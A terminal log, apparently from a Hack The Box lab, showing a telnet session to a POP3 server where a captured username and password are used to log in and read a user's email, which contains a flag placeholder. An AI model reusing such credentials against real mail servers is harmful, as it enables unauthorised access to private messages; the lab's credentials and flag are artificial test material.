 ┌──(kali㉿kali)-[~]
└─$ telnet 10.129.179.133 110
Trying 10.129.179.133...
Connected to 10.129.179.133.
Escape character is '^]'.
+OK POP3
USER marlin@inlanefreight.htb
+OK Send your password
PASS poohbear
+OK Mailbox locked and ready
LIST
+OK 1 messages (601 octets)
1 601
.
RETR 1
+OK 601 octets
Return-Path: marlin@inlanefreight.htb
Received: from [10.10.14.33] (Unknown [10.10.14.33])
by WINSRV02 with ESMTPA
; Wed, 20 Apr 2022 14:49:32 -0500
Message-ID: <85cb72668d8f5f8436d36f085e0167ee78cf0638.camel@inlanefreight.htb>
Subject: Password change
From: marlin <marlin@inlanefreight.htb>
To: administrator@inlanefreight.htb
Cc: marlin@inlanefreight.htb
Date: Wed, 20 Apr 2022 15:49:11 -0400
Content-Type: text/plain; charset="UTF-8"
User-Agent: Evolution 3.38.3-1
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Hi admin,
How can I change my password to something more secure?
flag: HTB{ }